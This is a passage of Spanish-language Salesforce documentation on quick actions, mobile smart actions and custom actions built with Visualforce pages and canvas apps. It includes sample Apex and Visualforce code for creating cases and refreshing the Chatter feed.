

Nota: El uso de tipos de registro en su organización puede afectar la disponibilidad de acciones globales predeterminadas para sus usuarios. Para obtener más información, consulte [Acciones rápidas y tipos de registro](#page-4910-1) en la página 4905.

CONSULTE TAMBIÉN

[Acciones](#page-4863-0)

### <span id="page-4883-0"></span>Campos de acción predeterminados

Cada acción predeterminada incluye un conjunto predeterminado de campos, que le permite poner las acciones a disposición de sus usuarios sin dedicar mucho tiempo a la configuración.

Estos campos se incluyen en cada acción predeterminada y aparecen en el formato de acciones en el orden que se enumera.



Disponible en las ediciones: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **ion**, **Contact Manager Edition** y



Puede cambiar los campos que aparecen en cada formato de acción usando el [editor de formato de acciones.](#page-4872-0)

<span id="page-4884-0"></span>CONSULTE TAMBIÉN [Acciones predeterminadas](#page-4881-0) [Acciones](#page-4863-0)

### Acciones inteligentes de Mobile

Las acciones inteligentes móviles son conjuntos de acciones rápidas que están disponibles para páginas de cuenta, caso, contacto, prospecto y oportunidad y en el formato de publicador global, en Salesforce1. Puede utilizarlas para configurar acciones rápidas con poco esfuerzo para usuarios móviles.



Nota: Las acciones inteligentes de Mobile no aparecen en el sitio completo de Salesforce, independientemente de los formatos de página a los que las agrega. Aparecen únicamente para usuarios en Salesforce1. Si tiene usuarios que accedan a Salesforce desde dispositivos móviles con mayor frecuencia que con la que acceden al sitio Web completo, considere crear formatos de página específicos para ellos e incluir acciones inteligentes móviles solo en esos formatos.

Las acciones inteligentes de Mobile se rellene con todos los campos obligatorios de su organización en el objeto relevante, independientemente del número de campo. Por ejemplo, la acción Nuevo caso del paquete de acciones inteligentes de Mobile incluye todos los campos de caso obligatorios. No puede modificar los campos en acciones inteligentes de Mobile. Los campos que aparecen solo cambian si modifica qué campos son obligatorios en un objeto.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en las ediciones: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

Tampoco puede cambiar qué acciones se incluyen como parte de un paquete de acciones inteligentes móviles eliminando Nuevo eventoo agregando una acción personalizada, por ejemplo. Para crear un conjunto más personalizado de acciones, cree las acciones que desee, agréguelas a los formatos de página relevantes y elimine el paquete de acciones inteligentes móviles.

Las acciones inteligentes de Mobile aparecen en un único elemento de acción en el editor de formato de página. Sin embargo, aparecen en la barra de acción y el menú de acción en Salesforce1 como acciones de creación distintas. Estas acciones distintas permiten a los usuarios crear registros directamente desde la barra de acciones.

A continuación le indicamos qué amplía cada elemento de acción inteligente de Mobile de cada objeto compatible. (Las acciones aparecen en la barra y menú de acciones en el orden que se muestra.)





CONSULTE TAMBIÉN [Acciones](#page-4863-0) [Configurar acciones con Chatter habilitado](#page-4893-0)

### <span id="page-4886-0"></span>Acciones personalizadas

#### Acciones rápidas personalizadas

Las acciones personalizadas son páginas de Visualforce o aplicaciones de lienzo con funcionalidades que define. Por ejemplo, puede crear una acción personalizada que permita a los usuarios escribir comentarios de más de 5.000 caracteres o una que integre una aplicación de videoconferencia para que los agentes del servicio de asistencia puedan comunicarse visualmente con los clientes.

#### **Acciones personalizadas específicas de objeto**

Las acciones de personalización específicas de objeto son páginas de Visualforce que permiten a los usuarios interactuar o crear registros que tienen una relación con un registro de objeto. La página de Visualforce para una acción de personalización específica de objeto debe incluir el controlador estándar para el objeto relevante. Por ejemplo, utilice el controlador de contactos estándar para crear una acción personalizada que permite a los usuarios importar el perfil de Twitter de un contacto y agregar esa información a un registro de contactos.

#### **Acciones personalizadas globales**

Utilice una página de Visualforce o una aplicación de lienzo para crear acciones personalizadas globales que no requieren la interacción de los usuarios para utilizar registros que tengan una relación con un objeto específico. Las aplicaciones de lienzo que desee utilizar como acciones

personalizadas requieren Publicador como ubicación. Las páginas de Visualforce que desee utilizar como acciones personalizadas globales no pueden utilizar controladores estándar. Por ejemplo, si desea una acción personalizada que permite a los usuarios ingresar una dirección y ver un mapa, la hora local y el tiempo local. Para esta acción, cree una página de Visualforce que no utiliza ninguno de los controladores estándar y añádala como una acción global personalizada.

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**



Nota: Los grupos de Chatter con clientes no admiten acciones globales de crear, registrar una llamada o personalizar y solo muestran acciones de Chatter estándar, como Publicar, Archivar, Vincular y Consultar.

#### CONSULTE TAMBIÉN

[Crear acciones rápidas globales](#page-4867-0) [Crear acciones rápidas específicas de objeto](#page-4869-0) [Páginas de Visualforce como acciones personalizadas específicas de objeto](#page-4887-0) [Requisitos para utilizar aplicaciones de lienzo como acciones personalizadas](#page-4892-0)

#### <span id="page-4887-0"></span>Páginas de Visualforce como acciones personalizadas específicas de objeto

Las páginas de Visualforce agregadas como acciones personalizadas en un objeto se invocan en el contexto de un registro de ese tipo de objeto. La acción personalizada tiene un Id. de registro específico entregado a ella, el registro consultado por el usuario al hacer clic en la acción personalizada. Diseñe la página para trabajar en ese tipo de registro específico.

Las páginas de Visualforce que cree para utilizarlas como acciones específicas de objeto deben utilizar un controlador de objetos estándar. Utilice extensiones de controlador para agregar códigos personalizados, incluyendo métodos de @RemoteAction que puede llamar utilizando Comunicación remota de JavaScript.

Su código personalizado debe hacer algo más que realizar actualizaciones en el registro de origen. Por ejemplo, la acción personalizada Crear pedido rápido busca mercancías coincidentes. Entonces crea una factura y una partida, todo como parte de la creación de un pedido de una pieza. Esta lógica ocurre en el contexto del registro de cuenta de origen, la factura está asociada al registro de cuenta donde se ha invocado la acción de pedido rápido.

Una vez completada la acción, redirija el usuario a una página relacionada con el registro de origen.

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

La siguiente muestra de código presenta una página designada para su uso como acción personalizada en el objeto de cuenta, de modo que utiliza el controlador de cuentas estándar. Esta acción permite que los usuarios creen casos desde páginas de detalles de cuentas y tiene una interfaz de usuario diferente de las acciones de creación estándar.

```
public with sharing class CreateCaseExtension {
   private final SObject parent;
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseExtension2(ApexPages.StandardController controller) {
       parent = controller.getRecord();
        theCase = new Case();
        theCase.accountId = parent.id;lastError = '';
    }
   public PageReference createCase() {
        createNewCase();
        theCase = new Case();
        theCase.accountId = parent.id;
        return null;
    }
     private void createNewCase() {
```

```
try {
           insert theCase;
           FeedItem post = new FeedItem();
           post.ParentId = ApexPages.currentPage().getParameters().get('id');
           post.Body = 'created a case';
           post.type = 'LinkPost';
           post.LinkUrl = '/' + theCase.id;
           post.Title = theCase.Subject;
           insert post;
        } catch(System.Exception ex){
          lastError = ex.getMessage();
        }
   }
}
<apex:page standardcontroller="Account" extensions="CreateCaseExtension" showHeader="false">
    <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
   </style>
   <script>
       function refreshFeed() {
            Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload :
{feed:true}});
       }
   </script>
   <div>
       <apex:form >
           <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
           oncomplete="refreshFeed();"/>
           <apex:outputPanel id="out" >
               <div class="custompubblock">
                   <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
                   style="margin-left:0;"/>   
                  <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/>
               \langlediv>
               <apex:inputField value="{!theCase.description}"
style="width:538px;height:92px;margin-top:4px;" />
               <div class="custompubblock" style="margin-top:5px;">
                   <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>   
                  <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>     
                 <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
/\langlediv></apex:outputPanel>
```

```
</apex:form><br/>
        <button type="button" onclick="createCase();"
        style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
        font-size:13px; font-weight:bold; line-height:
        18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF);background-repeat:repeat-x;border-color:#096EB3;"
        id="addcasebutton">Create Case</button>
    \langle/div></apex:page>
```
#### Requisitos para actualizar páginas host

Si desea una acción personalizada, ya sea específica de objeto o global, para actualizar las noticias en tiempo real de la página que las aloja, la página de Visualforce que cree para utilizarla como acción debe:

- Haga referencia al archivo JavaScript del publicador: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>. (La creación de acciones de Visualforce personalizadas no requiere el SDK de Lienzo de Force.com.)
- Incluya esta llamada de JavaScript: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

#### CONSULTE TAMBIÉN

<span id="page-4889-0"></span>[Páginas de Visualforce como acciones personalizadas globales](#page-4889-0) [Crear acciones rápidas específicas de objeto](#page-4869-0) [Acciones](#page-4863-0)

### Páginas de Visualforce como acciones personalizadas globales

Las páginas de Visualforce utilizadas como acciones globales se pueden invocar en diferentes sitios y no tienen un registro específico asociado a ellas. Tienen "libertad de acción" completa, lo que significa que depende de usted escribir el código.

Las páginas de Visualforce que cree para utilizarlas como acciones globales no pueden utilizar un controlador de objetos estándar. Debe escribir un controlador personalizado para gestionar la página.

Una vez completada una acción global, el usuario debe ser redirigido a un registro principal creado como parte de la acción o devuelto donde ha comenzado.

Esta muestra de código presenta una página de Visualforce designada para su uso como acción personalizada en cualquier objeto que admita acciones. Esta acción permite a los usuarios crear casos desde páginas de detalles de registro, Chatter, grupos de Chatter (excepto grupos de clientes) o la página de inicio. Tiene una interfaz de usuario diferente de la acción de creación estándar. Al igual que con todas las acciones globales, los registros creados mediante esta acción no se asocian con otros registros.

```
<!-- Custom controller -->
public with sharing class CreateCaseController {
   public Case theCase {get; set;}
   public String lastError {get; set;}
   public CreateCaseController() {
        theCase = new Case();
```
#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

```
lastError = '';
    }
   public PageReference createCase() {
       createNewCase();
       theCase = new Case();
       return null;
    }
    private void createNewCase() {
       try {
            insert theCase;
            FeedItem post = new FeedItem();
            post.ParentId = ApexPages.currentPage().getParameters().get('id');
           post.Body = 'created a case';
           post.type = 'LinkPost';
            post.LinkUrl = '/' + theCase.id;
           post.Title = theCase.Subject;
           insert post;
        } catch(System.Exception ex){
          lastError = ex.getMessage();
       }
   }
}
<apex:page controller="CreateCaseController" showHeader="false">
   <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>
   <style>
        .requiredInput .requiredBlock, .requiredBlock {background-color: white;}
        .custompubblock div {display: inline-block;}
        .custompublabel {width:54px;}
   </style>
    <script>
      function refreshFeed() {
          Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:
true}});
     }
    </script>
   <div>
        <apex:form >
            <apex:actionFunction action="{!createCase}" name="createCase" rerender="out"
oncomplete="refreshFeed();"/>
            <apex:outputPanel id="out" >
                <div class="custompubblock">
                    <div>Subject:&nbsp;</div><apex:inputField value="{!theCase.subject}"
style="width:500px;" />
                \langlediv><div class="custompubblock">
                    <div class="custompublabel">Account:</div><apex:inputField
value="{!theCase.accountId}"
```

```
style="margin-left:0;"/>   
                  <div>Contact:&nbsp;</div><apex:inputField value="{!theCase.contactId}"
/>
               \langle div>
               <apex:inputField value="{!theCase.description}"
style="width:500px;height:92px;margin-top:4px;" />
               <div class="custompubblock" style="margin-top:5px;">
                   <div>Status:&nbsp;</div><apex:inputField value="{!theCase.status}"
/>     
                  <div>Priority:&nbsp;</div><apex:inputField value="{!theCase.priority}"
/>     
                 <div>Case Origin:&nbsp;</div><apex:inputField value="{!theCase.origin}"
/>
              </div>
               <div style="color:red;">{!lastError}</div>
           </apex:outputPanel>
       </apex:form><br/>
       <button type="button" onclick="createCase();"
style="position:fixed;bottom:0px;right:0px;padding:5px 10px;
       font-size:13px; font-weight:bold; line-height:
       18px;background-color:#0271BF;background-image:-moz-linear-gradient(#2DADDC,
#0271BF);background-repeat:repeat-x;
       border-color:#096EB3;" id="addcasebutton">Create Case</button>
   \langle div>
</apex:page>
```
#### Requisitos para actualizar páginas host

Para obtener una acción personalizada global o específica del objeto para actualizar las noticias en tiempo real de la página que las aloja, la página de Visualforce que cree para utilizarla como acción debe:

- Haga referencia al archivo JavaScript del publicador: <script type='text/javascript' src='/canvas/sdk/js/publisher.js'/>. (La creación de acciones de Visualforce personalizadas no requiere el SDK de Lienzo de Force.com.)
- Incluya esta llamada de JavaScript: Sfdc.canvas.publisher.publish({name : 'publisher.refresh', payload : {feed:true}});.

#### CONSULTE TAMBIÉN

[Páginas de Visualforce como acciones personalizadas específicas de objeto](#page-4887-0) [Crear acciones rápidas globales](#page-4867-0) [Acciones](#page-4863-0)

#### Ocultar el encabezado de acción para acciones personalizadas de Visualforce

Al crear una página de Visualforce para utilizar como una acción personalizada, puede elegir ocultar el encabezado de la acción. Ocultar el encabezado de acción ayuda a evitar la confusión del usuario, especialmente si tiene sus propios botones especificados en la página de Visualforce.

Para ocultar el encabezado, agregue showQuickActionVfHeader="false" a la etiqueta <apex:page> de la página de Visualforce de la acción personalizada. Cuando se muestra la acción personalizada de Visualforce en Salesforce1, se ocultan los botones Cancelar y Guardar. El uso de este atributo no afecta a cómo se muestra la acción en el sitio completo de Salesforce.

Si no especifica showQuickActionVfHeader, su valor predeterminado será true. El atributo showQuickActionVfHeader no se admite en comunidades.

#### CONSULTE TAMBIÉN

<span id="page-4892-0"></span>[Páginas de Visualforce como acciones personalizadas específicas de objeto](#page-4887-0) [Páginas de Visualforce como acciones personalizadas globales](#page-4889-0)

#### Requisitos para utilizar aplicaciones de lienzo como acciones personalizadas

El uso de aplicaciones de lienzo como acciones personalizadas hace que sea fácil permitir el acceso de los usuarios a las funciones de sus aplicaciones en Chatter y cualquier otra parte de Salesforce.

Puede utilizar como acción personalizada cualquier aplicación de lienzo que utilice Publicador como ubicación. Por ejemplo, puede utilizar una aplicación de reportes de gastos como acción personalizada para facilitar que el personal de ventas envíe reportes de gastos directamente desde noticias en tiempo real. Una acción personalizada que incluyera una aplicación de lienzo de videoconferencia podría ayudar a que los agentes de asistencia se comunicaran con los clientes visualmente para solucionar los problemas técnicos con más facilidad.

Antes de crear una acción personalizada con una aplicación de lienzo, asegúrese de que la aplicación utiliza Publicador como ubicación. Asimismo, asegúrese de permitir el acceso a la aplicación a los usuarios que desee que puedan utilizar la acción.

#### CONSULTE TAMBIÉN

[Acciones rápidas personalizadas](#page-4886-0)

[Páginas de Visualforce como acciones personalizadas específicas de objeto](#page-4887-0) [Acciones](#page-4863-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Acciones rápidas disponibles en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** y **Developer Edition**

Acciones del lienzo personalizadas disponibles en: **Professional Edition** (con Lienzo de Force.com activado), **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### <span id="page-4893-0"></span>Configurar acciones con Chatter habilitado

Las acciones específicas de objeto y globales mejoran la experiencia de Chatter para sus usuarios en Salesforce Classic y en Salesforce1.

Chatter debe estar activado para su organización.

De forma predeterminada, el publicador de Chatter en Salesforce Classic incluye las acciones estándar Publicación, Archivo, Vínculo, Sondeo, Pregunta y Gracias. Para configurar más acciones en Chatter:

- **1.** Active el seguimiento de noticias en tiempo real en los objetos para los que desea hacer disponibles las acciones.
- **2.** Active acciones en el publicador si desea ver tanto las acciones estándar como las acciones no estándar en el publicador de Chatter.
- **3.** Opcionalmente, active actualizaciones de noticias en tiempo real para registros relacionados con el fin de mostrar elementos de noticias en tiempo real en una página de detalles de registro cuando se crean registros relacionados.
- **4.** Cree acciones específicas de objeto o acciones globales.
- **5.** Personalice el formato de acción con los campos que desea que los usuarios visualicen cuando utilicen la acción.
- **6.** Agregue las acciones a formatos de página o formatos de publicador global.

